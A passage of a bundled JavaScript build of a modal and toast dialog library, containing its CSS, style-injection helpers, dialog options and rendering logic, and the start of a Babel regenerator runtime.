240/var(--tw-text-opacity));transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.siz-modal-close:hover{--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.dark .siz-modal-close{--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.dark .siz-modal-close:hover{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.siz-modal-close svg{height:1rem;width:1rem;fill:currentColor}.siz-modal.toast .siz-modal-close{top:50%!important;transform:translateY(-50%)}.siz-modal.position-top{top:0;left:50%;transform:translateX(-50%)}.siz-modal.position-top-right{top:0;right:0;transform:translateX(0)}.siz-modal.position-top-left{top:0;left:0;transform:translateX(0)}.siz-modal.position-bottom{bottom:0;left:50%;transform:translateX(-50%)}.siz-modal.position-bottom-right{bottom:0;right:0;transform:translateX(0)}.siz-modal.position-bottom-left{bottom:0;left:0;transform:translateX(0)}.siz-modal.position-center{top:50%;left:50%;transform:translate(-50%,-50%)}.siz-modal.position-right{top:50%;right:0;transform:translateY(-50%)}.siz-modal.position-left{top:50%;left:0;transform:translateY(-50%)}.siz-modal.size-xs{width:100%;max-width:12rem}.siz-modal.size-sm{width:100%;max-width:15rem}.siz-modal.size-md{width:100%;max-width:18rem}.siz-modal.size-lg{max-width:32rem}.siz-modal.size-xl{max-width:36rem}.siz-modal.size-2xl{max-width:42rem}.siz-modal.size-full{height:100%;max-height:100%;width:100%;max-width:100%}.siz-modal.siz-notify{margin:.75rem;border-left-width:8px;--tw-border-opacity:1;border-color:rgb(96 165 250/var(--tw-border-opacity));font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.dark .siz-modal.siz-notify{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.siz-content{display:flex;flex-direction:column;gap:.5rem}.siz-content-title{display:flex;align-items:center;gap:.5rem;font-size:1rem;line-height:1.5rem;font-weight:500;--tw-text-opacity:1;color:rgb(30 41 59/var(--tw-text-opacity))}.dark .siz-content-title{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.siz-content-text{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.dark .siz-content-text{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.siz-content-image{-o-object-fit:cover;object-fit:cover}.siz-content-iframe,.siz-content-image{height:100%;width:100%;padding-top:.25rem;padding-bottom:.25rem}.siz-content iframe,.siz-content img{border-radius:.125rem;padding-top:.25rem;padding-bottom:.25rem}.siz-content-html{padding-top:.25rem;padding-bottom:.25rem;font-size:.875rem;line-height:1.25rem;--tw-text-opacity:1;color:rgb(71 85 105/var(--tw-text-opacity))}.dark .siz-content-html{--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.siz-buttons{display:flex;align-items:center;justify-content:flex-end;gap:1rem}.siz-buttons .siz-button{cursor:pointer;font-size:.875rem;line-height:1.25rem;font-weight:500;text-transform:uppercase;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:color,background-color,border-color,outline-color,text-decoration-color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.1s}.siz-buttons .siz-button:hover{opacity:.9}.siz-buttons .siz-button.siz-button-ok{border-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(100 116 139/var(--tw-bg-opacity));padding:.25rem 1rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.siz-buttons .siz-button.siz-button-ok:hover{--tw-bg-opacity:1;background-color:rgb(71 85 105/var(--tw-bg-opacity))}.dark .siz-buttons .siz-button.siz-button-ok{--tw-bg-opacity:1;background-color:rgb(148 163 184/var(--tw-bg-opacity))}.dark .siz-buttons .siz-button.siz-button-ok:hover{--tw-bg-opacity:1;background-color:rgb(100 116 139/var(--tw-bg-opacity))}.siz-buttons .siz-button.siz-button-cancel{--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(100 116 139/var(--tw-text-opacity))}.siz-buttons .siz-button.siz-button-cancel:hover{--tw-bg-opacity:1;background-color:rgb(241 245 249/var(--tw-bg-opacity))}.dark .siz-buttons .siz-button.siz-button-cancel{--tw-bg-opacity:1;background-color:rgb(30 41 59/var(--tw-bg-opacity));--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.dark .siz-buttons .siz-button.siz-button-cancel:hover{--tw-bg-opacity:1;background-color:rgb(51 65 85/var(--tw-bg-opacity))}.siz-progress{position:absolute;bottom:0;left:0;height:.25rem;width:100%;z-index:-1}.siz-progress-bar{height:100%;border-top-right-radius:.125rem;border-bottom-right-radius:.125rem;border-top-left-radius:.125rem;border-bottom-left-radius:.125rem;--tw-bg-opacity:1;background-color:rgb(203 213 225/var(--tw-bg-opacity));opacity:.6;z-index:-1}.siz-progress-text{position:absolute;left:.5rem;bottom:.5rem;font-size:.75rem;line-height:1rem;--tw-text-opacity:1;color:rgb(148 163 184/var(--tw-text-opacity))}.siz-icon{display:inline-flex;align-items:center;justify-content:center}.siz-icon img,.siz-icon svg{height:1.5rem;width:1.5rem;--tw-text-opacity:1;color:rgb(255 255 255/var(--tw-text-opacity))}.siz-loader{display:flex;align-items:center;justify-content:center;gap:.5rem;padding-top:.5rem;padding-bottom:.5rem}.siz-loader-spinner{border:3px solid #0000;display:flex;height:.75rem;width:.75rem}@keyframes spin{to{transform:rotate(1turn)}}.siz-loader-spinner{animation:spin 1s linear infinite;border-radius:9999px;--tw-border-opacity:1;border-color:rgb(226 232 240/var(--tw-border-opacity));border-top-color:red}.siz-loader-text{font-size:1rem;line-height:1.5rem;font-weight:500;--tw-text-opacity:1;color:rgb(51 65 85/var(--tw-text-opacity))}.dark .siz-loader-text{--tw-text-opacity:1;color:rgb(203 213 225/var(--tw-text-opacity))}.siz-toast{display:flex;flex-direction:column;align-items:center;gap:.5rem;border-radius:.375rem;--tw-bg-opacity:1;background-color:rgb(255 255 255/var(--tw-bg-opacity));padding:1rem;--tw-shadow:0 20px 25px -5px #0000001a,0 8px 10px -6px #0000001a;--tw-shadow-colored:0 20px 25px -5px var(--tw-shadow-color),0 8px 10px -6px var(--tw-shadow-color);box-shadow:var(--tw-ring-offset-shadow,0 0 #0000),var(--tw-ring-shadow,0 0 #0000),var(--tw-shadow)}.hover\\\\:bg-blue-600:hover{--tw-bg-opacity:1;background-color:rgb(37 99 235/var(--tw-bg-opacity))}\", \"\"]);\n        const c = a;\n      },\n      379: t => {\n        var e = [];\n        function o(t) {\n          for (var o = -1, r = 0; r < e.length; r++) if (e[r].identifier === t) {\n            o = r;\n            break;\n          }\n          return o;\n        }\n        function r(t, r) {\n          for (var i = {}, a = [], c = 0; c < t.length; c++) {\n            var s = t[c],\n              l = r.base ? s[0] + r.base : s[0],\n              u = i[l] || 0,\n              p = \"\".concat(l, \" \").concat(u);\n            i[l] = u + 1;\n            var d = o(p),\n              f = {\n                css: s[1],\n                media: s[2],\n                sourceMap: s[3],\n                supports: s[4],\n                layer: s[5]\n              };\n            if (-1 !== d) e[d].references++, e[d].updater(f);else {\n              var h = n(f, r);\n              r.byIndex = c, e.splice(c, 0, {\n                identifier: p,\n                updater: h,\n                references: 1\n              });\n            }\n            a.push(p);\n          }\n          return a;\n        }\n        function n(t, e) {\n          var o = e.domAPI(e);\n          return o.update(t), function (e) {\n            if (e) {\n              if (e.css === t.css && e.media === t.media && e.sourceMap === t.sourceMap && e.supports === t.supports && e.layer === t.layer) return;\n              o.update(t = e);\n            } else o.remove();\n          };\n        }\n        t.exports = function (t, n) {\n          var i = r(t = t || [], n = n || {});\n          return function (t) {\n            t = t || [];\n            for (var a = 0; a < i.length; a++) {\n              var c = o(i[a]);\n              e[c].references--;\n            }\n            for (var s = r(t, n), l = 0; l < i.length; l++) {\n              var u = o(i[l]);\n              0 === e[u].references && (e[u].updater(), e.splice(u, 1));\n            }\n            i = s;\n          };\n        };\n      },\n      569: t => {\n        var e = {};\n        t.exports = function (t, o) {\n          var r = function (t) {\n            if (void 0 === e[t]) {\n              var o = document.querySelector(t);\n              if (window.HTMLIFrameElement && o instanceof window.HTMLIFrameElement) try {\n                o = o.contentDocument.head;\n              } catch (t) {\n                o = null;\n              }\n              e[t] = o;\n            }\n            return e[t];\n          }(t);\n          if (!r) throw new Error(\"Couldn't find a style target. This probably means that the value for the 'insert' parameter is invalid.\");\n          r.appendChild(o);\n        };\n      },\n      216: t => {\n        t.exports = function (t) {\n          var e = document.createElement(\"style\");\n          return t.setAttributes(e, t.attributes), t.insert(e, t.options), e;\n        };\n      },\n      565: (t, e, o) => {\n        t.exports = function (t) {\n          var e = o.nc;\n          e && t.setAttribute(\"nonce\", e);\n        };\n      },\n      795: t => {\n        t.exports = function (t) {\n          var e = t.insertStyleElement(t);\n          return {\n            update: function (o) {\n              !function (t, e, o) {\n                var r = \"\";\n                o.supports && (r += \"@supports (\".concat(o.supports, \") {\")), o.media && (r += \"@media \".concat(o.media, \" {\"));\n                var n = void 0 !== o.layer;\n                n && (r += \"@layer\".concat(o.layer.length > 0 ? \" \".concat(o.layer) : \"\", \" {\")), r += o.css, n && (r += \"}\"), o.media && (r += \"}\"), o.supports && (r += \"}\");\n                var i = o.sourceMap;\n                i && \"undefined\" != typeof btoa && (r += \"\\n/*# sourceMappingURL=data:application/json;base64,\".concat(btoa(unescape(encodeURIComponent(JSON.stringify(i)))), \" */\")), e.styleTagTransform(r, t, e.options);\n              }(e, t, o);\n            },\n            remove: function () {\n              !function (t) {\n                if (null === t.parentNode) return !1;\n                t.parentNode.removeChild(t);\n              }(e);\n            }\n          };\n        };\n      },\n      589: t => {\n        t.exports = function (t, e) {\n          if (e.styleSheet) e.styleSheet.cssText = t;else {\n            for (; e.firstChild;) e.removeChild(e.firstChild);\n            e.appendChild(document.createTextNode(t));\n          }\n        };\n      }\n    },\n    e = {};\n  function o(r) {\n    var n = e[r];\n    if (void 0 !== n) return n.exports;\n    var i = e[r] = {\n      id: r,\n      exports: {}\n    };\n    return t[r](i, i.exports, o), i.exports;\n  }\n  o.n = t => {\n    var e = t && t.__esModule ? () => t.default : () => t;\n    return o.d(e, {\n      a: e\n    }), e;\n  }, o.d = (t, e) => {\n    for (var r in e) o.o(e, r) && !o.o(t, r) && Object.defineProperty(t, r, {\n      enumerable: !0,\n      get: e[r]\n    });\n  }, o.o = (t, e) => Object.prototype.hasOwnProperty.call(t, e), o.nc = void 0;\n  var r = {};\n  (() => {\n    o.d(r, {\n      default: () => X\n    });\n    const t = {\n        title: !1,\n        content: !1,\n        ok: \"OK\",\n        okColor: \"#2980b9\",\n        cancel: \"Cancel\",\n        cancelColor: \"transparent\",\n        icon: \"success\",\n        iconColor: \"#2980b9\",\n        backdrop: \"rgba(0, 0, 0, 0.7)\",\n        backdropClose: !0,\n        enterOk: !1,\n        escClose: !0,\n        bodyClose: !1,\n        closeButton: !0,\n        size: \"sm\",\n        position: \"center\",\n        timeout: !1,\n        progress: !1,\n        animation: \"tilt\",\n        darkMode: !1,\n        classes: {\n          modal: \"\",\n          icon: \"\",\n          content: \"\",\n          contentTitle: \"\",\n          contentText: \"\",\n          closeButton: \"\",\n          buttons: \"\",\n          ok: \"\",\n          cancel: \"\",\n          backdrop: \"\",\n          loading: \"\",\n          loadingText: \"\",\n          loadingSpinner: \"\",\n          progress: \"\"\n        }\n      },\n      e = {\n        init: function () {\n          document.querySelector(\"#siz\") || document.body && document.body.insertAdjacentHTML(\"beforeend\", '<div class=\"siz\" id=\"siz\"></div>');\n        },\n        updateProgress: function () {\n          var t = (arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : 0) / (arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 0) * 100,\n            e = document.querySelector(\".siz-progress-bar\");\n          e && (e.style.width = \"\".concat(t, \"%\"));\n        },\n        updateDarkMode: function (t) {\n          var e = document.querySelector(\"#siz\");\n          e && e.classList[!0 === t ? \"add\" : \"remove\"](\"dark\");\n        },\n        render: function () {\n          var t = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},\n            e = t.options,\n            o = t.state,\n            r = t.options.classes || {};\n          this.updateDarkMode(e.darkMode);\n          var n = \"\",\n            i = \"\";\n          \"xs,sm,md,lg,xl,2xl,full\".split(\",\").includes(e.size) ? n = \"size-\".concat(e.size) : i = \"width: \".concat(e.size, \";\");\n          var a = \"\";\n          if (a += '<div class=\"siz-backdrop '.concat(r.backdrop || \"\", '\" data-click=\"backdrop\" style=\"display: ').concat(!1 !== e.backdrop && t.state.backdrop ? \"block\" : \"none\", \"; background: \").concat(e.backdrop, \"; \").concat(i, '\"></div>'), a += '<div class=\"siz-modal '.concat(r.modal || \"\", \" position-\").concat(e.position, \" \").concat(n, \" \").concat(e.toast ? \"toast\" : \"\", \" animate-\").concat(e.animation, '\" style=\"display: ').concat(t.isOpen ? \"block\" : \"none\", '\">'), e.closeButton && (a += '<button class=\"siz-modal-close '.concat(r.closeButton || \"\", '\" data-click=\"close\">\\n                        <svg xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 20 20\">\\n                        <path fill-rule=\"evenodd\"\\n                            d=\"M3.293 3.293a1 1 0 011.414 0L10 8.586l5.293-5.293a1 1 0 111.414 1.414L11.414 10l5.293 5.293a1 1 0 01-1.414 1.414L10 11.414l-5.293 5.293a1 1 0 01-1.414-1.414L8.586 10 3.293 4.707a1 1 0 010-1.414z\"\\n                            clip-rule=\"evenodd\" />\\n                        </svg>\\n                    </button>')), !t.isLoading) {\n            if (a += '<div class=\"siz-content '.concat(r.content || \"\", '\">'), e.title) {\n              if (a += '<h2 class=\"siz-content-title '.concat(r.contentTitle || \"\", '\">'), e.icon) switch (a += '<div class=\"siz-icon '.concat(r.icon || \"\", '\">'), e.icon) {\n                case \"success\":\n                  a += '\\x3c!-- success icon  --\\x3e\\n                                    <svg viewBox=\"0 0 20 20\" xmlns=\"http://www.w3.org/2000/svg\">\\n                                    <circle cx=\"10\" cy=\"10\" r=\"9\" fill=\"#4CAF50\" />\\n                                    <path d=\"M6.5,10.75 8.5,12.75 13.5,7.75\" fill=\"none\" stroke=\"#FFFFFF\" stroke-width=\"1.5\"\\n                                        stroke-linecap=\"round\" stroke-linejoin=\"round\" />\\n                                    </svg>';\n                  break;\n                case \"error\":\n                  a += '\\x3c!-- error icon  --\\x3e\\n                                    <svg viewBox=\"0 0 20 20\" xmlns=\"http://www.w3.org/2000/svg\">\\n                                    <circle cx=\"10\" cy=\"10\" r=\"9\" fill=\"#F44336\" />\\n                                    <path d=\"M8,8 12,12 M12,8 8,12\" stroke=\"#FFFFFF\" stroke-width=\"1.5\"\\n                                        stroke-linecap=\"round\" stroke-linejoin=\"round\" />\\n                                    </svg>';\n                  break;\n                case \"warning\":\n                  a += '\\x3c!-- warning icon  --\\x3e\\n                                    <svg viewBox=\"0 0 20 20\" xmlns=\"http://www.w3.org/2000/svg\">\\n                                    <circle cx=\"10\" cy=\"10\" r=\"9\" fill=\"#FFC107\" />\\n                                    <path d=\"M10,6 L10,10 M10,12 L10,12\" stroke=\"#FFFFFF\" stroke-width=\"1.5\"\\n                                        stroke-linecap=\"round\" stroke-linejoin=\"round\" />\\n                                    </svg>';\n                  break;\n                case \"info\":\n                  a += '\\x3c!-- info icon  --\\x3e\\n                                    <svg viewBox=\"0 0 20 20\" xmlns=\"http://www.w3.org/2000/svg\">\\n                                    <circle cx=\"10\" cy=\"10\" r=\"9\" fill=\"#2196F3\" />\\n                                    <path d=\"M10,6 L10,14 M10,16 L10,16\" stroke=\"#FFFFFF\" stroke-width=\"1.5\"\\n                                        stroke-linecap=\"round\" stroke-linejoin=\"round\" />\\n                                    </svg>';\n                  break;\n                case \"question\":\n                  a += '\\x3c!-- question icon  --\\x3e\\n                                    <svg viewBox=\"0 0 20 20\" xmlns=\"http://www.w3.org/2000/svg\">\\n                                    <circle cx=\"10\" cy=\"10\" r=\"9\" fill=\"#9C27B0\" />\\n                                        <text x=\"10\" y=\"16\" text-anchor=\"middle\" fill=\"#FFFFFF\" font-size=\"16px\">?</text>\\n                                    </svg>';\n                  break;\n                default:\n                  if (!e.icon) break;\n                  e.icon.match(/<svg.*<\\/svg>/) && (a += e.icon), e.icon.match(/^(http|https):\\/\\/[^\\s$.?#].[^\\s]*$/) && (a += '<img src=\"'.concat(e.icon, '\" alt=\"icon\" />'));\n              }\n              a += \"</div> \" + e.title + \"</h2>\";\n            }\n            e.content && (a += '<p class=\"siz-content-text '.concat(r.contentText || \"\", '\"> ').concat(e.content, \" </p>\")), a += \"</div>\";\n          }\n          return !e.cancel && !e.ok || t.isLoading || (a += '<div class=\"siz-buttons '.concat(r.buttons || \"\", '\">'), e.cancel && (a += '<button tab-index=\"1\" data-click=\"cancel\" class=\"siz-button siz-button-cancel '.concat(r.cancel || \"\", '\" style=\"background: ').concat(e.cancelColor, '\">'), a += \"\".concat(e.cancel, \"</button>\")), e.ok && (a += '<button tab-index=\"1\" data-click=\"ok\" class=\"siz-button siz-button-ok '.concat(r.ok || \"\", '\" style=\"background: ').concat(e.okColor, '\">'), a += \"\".concat(e.ok, \"</button>\")), a += \"</div>\"), t.isLoading && (a += '<div class=\"siz-loader '.concat(r.loading || \"\", '\">\\n                        <div class=\"siz-loader-spinner ').concat(r.loadingSpinner || \"\", '\" style=\"border-top-color: ').concat(e.okColor, '\"></div>\\n                        <div class=\"siz-loader-text ').concat(r.loadingText || \"\", '\">').concat(o.loadingText, \"</div>\\n                    </div>\")), e.timeout && e.progress && (a += '<div class=\"siz-progress '.concat(r.progress || \"\", '\">\\n                        <div class=\"siz-progress-bar\" style=\"width: ').concat(t.progressWidth, '%\"></div>\\n                    </div>')), a + \"</div>\";\n        }\n      };\n    function n(t) {\n      return n = \"function\" == typeof Symbol && \"symbol\" == typeof Symbol.iterator ? function (t) {\n        return typeof t;\n      } : function (t) {\n        return t && \"function\" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? \"symbol\" : typeof t;\n      }, n(t);\n    }\n    function i(t, e) {\n      for (var o = 0; o < e.length; o++) {\n        var r = e[o];\n        r.enumerable = r.enumerable || !1, r.configurable = !0, \"value\" in r && (r.writable = !0), Object.defineProperty(t, c(r.key), r);\n      }\n    }\n    function a(t, e, o) {\n      return (e = c(e)) in t ? Object.defineProperty(t, e, {\n        value: o,\n        enumerable: !0,\n        configurable: !0,\n        writable: !0\n      }) : t[e] = o, t;\n    }\n    function c(t) {\n      var e = function (t, e) {\n        if (\"object\" !== n(t) || null === t) return t;\n        var o = t[Symbol.toPrimitive];\n        if (void 0 !== o) {\n          var r = o.call(t, \"string\");\n          if (\"object\" !== n(r)) return r;\n          throw new TypeError(\"@@toPrimitive must return a primitive value.\");\n        }\n        return String(t);\n      }(t);\n      return \"symbol\" === n(e) ? e : String(e);\n    }\n    var s = function () {\n      function o() {\n        var r = this;\n        !function (t, e) {\n          if (!(t instanceof e)) throw new TypeError(\"Cannot call a class as a function\");\n        }(this, o), a(this, \"defaultState\", {\n          open: !1,\n          loadingText: null,\n          result: null,\n          timer: null\n        }), a(this, \"events\", {\n          timer: function (t) {\n            e.updateProgress(t, r.options.timeout);\n          }\n        }), a(this, \"options\", new Proxy(t, this)), a(this, \"state\", new Proxy(this.defaultState, this));\n      }\n      var r, n;\n      return r = o, n = [{\n        key: \"watch\",\n        value: function (t, e) {\n          return this.events[t] = e, this;\n        }\n      }, {\n        key: \"set\",\n        value: function (e, o, r) {\n          return e[o] = r, ([\"open\", \"loadingText\"].includes(o) || Object.keys(t).includes(o)) && this.updateTemplate(), this.events[o] && this.events[o](r), !0;\n        }\n      }, {\n        key: \"escapeHtml\",\n        value: function (t) {\n          var e = document.createElement(\"div\");\n          return e.textContent = t, e.innerHTML;\n        }\n      }, {\n        key: \"assign\",\n        value: function () {\n          var e = arguments.length > 0 && void 0 !== arguments[0] ? arguments[0] : {},\n            o = (e = Object.assign({}, t, e)).content || !1;\n          o = e.html ? e.html : e.url ? '<img src=\"'.concat(this.escapeHtml(e.url), '\" class=\"siz-content-image\" />') : e.iframe ? '<iframe src=\"'.concat(this.escapeHtml(e.iframe), '\" frameborder=\"0\" class=\"siz-content-iframe\" ></iframe>') : e.message ? \"string\" == typeof e.message ? this.escapeHtml(e.message) : e.message : e.text ? \"string\" == typeof e.text ? this.escapeHtml(e.text) : e.text : /<[a-z][\\s\\S]*>/i.test(o) ? '<div class=\"siz-content-html\">'.concat(o, \"</div>\") : /\\.(gif|jpg|jpeg|tiff|png|webp)$/i.test(o) ? '<img src=\"'.concat(o, '\" class=\"siz-content-image\" />') : /^https?:\\/\\/(www\\.)?youtube\\.com\\/watch\\?v=([a-zA-Z0-9\\-_]+)/i.test(o) ? '<iframe class=\"siz-content-iframe\" src=\"https://www.youtube.com/embed/'.concat(o.match(/^https?:\\/\\/(www\\.)?youtube\\.com\\/watch\\?v=([a-zA-Z0-9\\-_]+)/i)[2], '\" frameborder=\"0\"></iframe>') : /^https?:\\/\\/(www\\.)?vimeo\\.com\\/([0-9]+)/i.test(o) ? '<iframe class=\"siz-content-iframe\" src=\"https://player.vimeo.com/video/'.concat(o.match(/^https?:\\/\\/(www\\.)?vimeo\\.com\\/([0-9]+)/i)[2], '\" frameborder=\"0\"></iframe>') : /^https?:\\/\\//i.test(o) ? '<iframe src=\"'.concat(o, '\" frameborder=\"0\" class=\"siz-content-iframe\"></iframe>') : \"string\" == typeof o ? this.escapeHtml(o) : o;\n          var r = {\n            title: e.title,\n            content: o || !1,\n            icon: !0 === e.icon ? t.icon : e.icon || !1,\n            iconColor: e.iconColor || t.iconColor,\n            backdrop: !0 === e.backdrop ? t.backdrop : e.backdrop || !1,\n            backdropClose: e.backdropClose || t.backdropClose,\n            toast: e.toast || t.toast,\n            escClose: e.escClose || t.escClose,\n            closeButton: e.closeButton || t.closeButton,\n            closeIcon: e.closeIcon || t.closeIcon,\n            ok: !0 === e.ok ? t.ok : e.ok || !1,\n            okColor: e.okColor || t.okColor,\n            okIcon: e.okIcon || t.okIcon,\n            enterOk: !1 !== e.enterOk && (e.enterOk || t.enterOk),\n            cancel: !0 === e.cancel ? t.cancel : e.cancel || !1,\n            cancelColor: e.cancelColor || t.cancelColor,\n            cancelIcon: e.cancelIcon || t.cancelIcon,\n            size: e.size || t.size,\n            position: e.position || t.position,\n            animation: e.animation || t.animation,\n            timeout: !0 === e.timeout ? 5e3 : e.timeout || !1,\n            progress: e.progress || t.progress,\n            darkMode: !0 === e.darkMode || t.darkMode || !1,\n            bodyClose: !0 === e.bodyClose || t.bodyClose || !1,\n            classes: e.classes || t.classes\n          };\n          this.options = r;\n        }\n      }, {\n        key: \"init\",\n        value: function () {\n          var t = this;\n          this.state.loadingText = !1, this.state.result = null, this.state.timer = !1, this.state.clicked = !1, clearInterval(this.state.timerCounter), this.state.open = !1, this.state.backdrop = !0, setTimeout(function () {\n            t.open();\n          }, 50), this.updateTemplate();\n        }\n      }, {\n        key: \"open\",\n        value: function () {\n          this.state.open = !0, this.state.backdrop = !0;\n        }\n      }, {\n        key: \"close\",\n        value: function () {\n          this.state.open = !1, this.state.backdrop = !1;\n        }\n      }, {\n        key: \"resolve\",\n        value: function (t) {\n          this.state.result = t;\n        }\n      }, {\n        key: \"closeForced\",\n        value: function () {\n          clearInterval(this.state.timerCounter), this.state.open = !1, this.state.backdrop = !1, this.state.loadingText = !1, this.state.result = null;\n        }\n      }, {\n        key: \"loading\",\n        value: function () {\n          var t = !(arguments.length > 0 && void 0 !== arguments[0]) || arguments[0];\n          this.init(), this.assign({}), t = !0 === t ? \"Loading...\" : t, this.state.loadingText = t;\n        }\n      }, {\n        key: \"updateTemplate\",\n        value: function () {\n          var t = e.render(this),\n            o = document.querySelector(\"#siz\");\n          o && (o.innerHTML = t);\n        }\n      }, {\n        key: \"isLoading\",\n        get: function () {\n          return !1 !== this.state.loadingText;\n        }\n      }, {\n        key: \"isOpen\",\n        get: function () {\n          return this.state.open;\n        }\n      }, {\n        key: \"progressWidth\",\n        get: function () {\n          return this.state.timer ? this.state.timer / this.options.timer * 100 : 0;\n        }\n      }, {\n        key: \"timer\",\n        get: function () {\n          return this.state.timer ? Math.round(this.state.timer / 1e3) : \"\";\n        }\n      }], n && i(r.prototype, n), Object.defineProperty(r, \"prototype\", {\n        writable: !1\n      }), o;\n    }();\n    const l = new s();\n    function u() {\n      u = function () {\n        return t;\n      };\n      var t = {},\n        e = Object.prototype,\n        o = e.hasOwnProperty,\n        r = Object.defineProperty || function (t, e, o) {\n          t[e] = o.value;\n        },\n        n = \"function\" == typeof Symbol ? Symbol : {},\n        i = n.iterator || \"@@iterator\",\n        a = n.asyncIterator || \"@@asyncIterator\",\n        c = n.toStringTag || \"@@toStringTag\";\n      function s(t, e, o) {\n        return Object.defineProperty(t, e, {\n          value: o,\n          enumerable: !0,\n          configurable: !0,\n          writable: !0\n        }), t[e];\n      }\n      try {\n        s({}, \"\");\n      } catch (t) {\n        s = function (t, e, o) {\n          return t[e] = o;\n        };\n      }\n      function l(t, e, o, n) {\n        var i = e && e.prototype instanceof h ? e : h,\n          a = Object.create(i.prototype),\n          c = new O(n || []);\n        return r(a, \"_invoke\", {\n          value: z(t, o, c)\n        }), a;\n      }\n      function p(t, e, o) {\n        try {\n          return {\n            type: \"normal\",\n            arg: t.call(e, o)\n          };\n        } catch (t) {\n          return {\n            type: \"throw\",\n            arg: t\n          };\n        }\n      }\n      t.wrap = l;\n      var d = {};\n      function h() {}\n      function m() {}\n      function v() {}\n      var g = {};\n      s(g, i, function () {\n        return this;\n      });\n      var b = Object.getPrototypeOf,\n        y = b && b(b(j([])));\n      y && y !== e && o.call(y, i) && (g = y);\n      var w = v.prototype = h.prototype = Object.create(g);\n      function x(t) {\n        [\"next\", \"throw\", \"return\"].forEach(function (e) {\n          s(t, e, function (t) {\n            return this._invoke(e, t);\n          });\n        });\n      }\n      function k(t, e) {\n        function n(r, i, a, c) {\n          var s = p(t[r], t, i);\n          if (\"throw\" !== s.type) {\n            var l = s.arg,\n              u = l.value;\n            return u && \"object\" == f(u) && o.call(u, \"__await\") ? e.resolve(u.__await).then(function (t) {\n              n(\"next\", t, a, c);\n            }, function (t) {\n              n(\"throw\", t, a, c);\n            }) : e.resolve(u).then(function (t) {\n              l.value = t, a(l);\n            }, function (t) {\n              return n(\"throw\", t, a, c);\n            });\n          }\n          c(s.arg);\n        }\n        var i;\n        r(this, \"_invoke\", {\n          value: function (t, o) {\n            function r() {\n              return new e(function (e, r) {\n                n(t, o, e, r);\n              });\n            }\n            return i = i ? i.then(r, r) : r();\n          }\n        });\n      }\n      function z(t, e, o) {\n        var r = \"suspendedStart\";\n        return function (n, i) {\n          if (\"executing\" === r) throw new Error(\"Generator is already running\");\n          if (\"completed\" === r) {\n            if (\"throw\" === n) throw i;\n            return {\n              value: void 0,\n              done: !0\n            };\n          }\n          for (o.method = n, o.arg = i;;) {\n            var a = o.delegate;\n            if (a) {\n              var c = L(a, o);\n              if (c) {\n                if (c === d) continue;\n                return c;\n              }\n            }\n            if (\"next\" === o.method) o.sent = o._sent = o.arg;else if (\"throw\" === o.method) {\n              if (\"suspendedStart\" === r) throw r = \"completed\", o.arg;\n              o.dispatchException(o.arg);\n            } else \"return\" === o.method && o.abrupt(\"return\", o.arg);\n            r = \"executing\";\n            var s = p(t, e, o);\n            if (\"normal\" === s.type) {\n              if (r = o.done ? \"completed\" : \"suspendedYield\", s.arg === d) continue;\n              return {\n                value: s.arg,\n                done: o.done\n              };\n            }\n            \"throw\" === s.type && (r = \"completed\", o.method = \"throw\", o.arg = s.arg);\n          }\n        };\n      }\n      function L(t, e) {\n        var o = e.method,\n          r = t.iterator[o];\n        if (void 0 === r) return e.delegate = null, \"throw\" === o && t.iterator.return && (e.method = \"return\", e.arg = void 0, L(t, e), \"throw\" === e.method) || \"return\" !== o && (e.method = \"throw\", e.arg = new TypeError(\"The iterator does not provide a '\" + o + \"' method\")), d;\n        var n = p(r, t.iterator, e.arg);\n        if (\"throw\" === n.type) return e.method = \"throw\", e.arg = n.arg, e.delegate = null, d;\n        var i = n.arg;\n        return i ? i.done ? (e[t.resultName] = i.value, e.next = t.nextLoc, \"return\" !== e.method && (e.method = \"next\", e.arg = void 0), e.delegate = null, d) : i : (e.method = \"throw\", e.arg = new TypeError(\"iterator result is not an object\"), e.delegate = null, d);\n      }\n      function E(t) {\n        var e = {\n          tryLoc: t[0]\n        };\n        1 in t && (e.catchLoc = t[1]), 2 in t && (e.finallyLoc = t[2], e.afterLoc = t[3]), this.tryEntries.push(e);\n      }\n      function S(t) {\n        var e = t.completion || {};\n        e.type = \"normal\", delete e.arg, t.completion = e;\n      }\n      function O(t) {\n        this.tryEntries = [{\n          tryLoc: \"root\"\n        }], t.forEach(E, this), this.reset(!0);\n      }\n      function j(t) {\n        if (t) {\n          var e = t[i];\n          if (e) return e.call(t);\n          if (\"function\" == typeof t.next) return t;\n          if 